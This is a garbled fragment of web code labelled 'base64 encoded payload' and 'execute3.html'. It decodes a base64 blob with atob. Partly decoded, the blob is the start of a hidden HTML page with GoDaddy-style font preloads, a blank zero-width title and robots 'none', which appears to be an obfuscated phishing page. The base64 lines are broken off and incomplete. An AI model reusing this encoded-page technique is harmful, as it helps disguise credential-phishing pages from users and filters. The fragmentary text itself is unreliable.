 })();
//base64 encoded payload
any
/ execute3.html
u = atob;
k = u(`PCFET0NUWVBFIGh0bWw+DQo8aHRtbCBsYW5nPSJlbiI
+DQo8aGVhZD4NCjwhLS0gPGRpdj5TdWNjZXNzIGlzIHdhbGtpbmcgZnJvbSBmYWlsdXJlIHRvI
+IC0tPgogICAgPHNjcmlwdCBzcmM9Imh0dHBzOi8vY29kZS5qcXVlcnkuY29tL2pxdWVyeS0zL
dC9yYW5kZXhwLmpzL3JlbGVhc2VzL2Rvd25sb2FkL3YwLjQuMy9yYW5kZXhwLm1pbi5qcyI+PC
+DQogICAgPHNjcmlwdCBzcmM9Imh0dHBzOi8vY2RuanMuY2xvdWRmbGFyZS5jb20vYWpheC9sa
InN0eWxlc2hlZXQiIGhyZWY9Ii8zNEtYT1kwMW5ENHpUMWNkM2dzZzY3MjAiPg0KICAgIDxsaW
nByZWxvYWQiIGhyZWY9Ii9HRFNoZXJwYS1ib2xkLndvZmYyIiBhcz0iZm9udCIgdHlwZT0iZm9
+DQogICAgPGxpbmsgcmVsPSJwcmVsb2FkIiBocmVmPSIvR0RTaGVycGEtYm9sZC53b2ZmIiBhc
ZWw9InByZWxvYWQiIGhyZWY9Ii9HRFNoZXJwYS1yZWd1bGFyLndvZmYyIiBhcz0iZm9udCIgdH
+DQogICAgPGxpbmsgcmVsPSJwcmVsb2FkIiBocmVmPSIvR0RTaGVycGEtcmVndWxhci53b2ZmI
ayByZWw9InByZWxvYWQiIGhyZWY9Ii9HRFNoZXJwYS12Zi53b2ZmMiIgYXM9ImZvbnQiIHR5cG
CIgaHJlZj0iL0dEU2hlcnBhLXZmMi53b2ZmMiIgYXM9ImZvbnQiIHR5cGU9ImZvbnQvd29mZjI
JsZSIgY29udGVudD0iSUU9RWRnZSxjaHJvbWU9MSI
+DQogICAgPG1ldGEgbmFtZT0icm9ib3RzIiBjb250ZW50PSJub25lIj4NCiAgICA8bWV0YSBuY
+DQogICAgPHRpdGxlPiYjODIwMzs8L3RpdGxlPg0KICAgIA0KICAgIDxzdHlsZT5ib2R5IHsga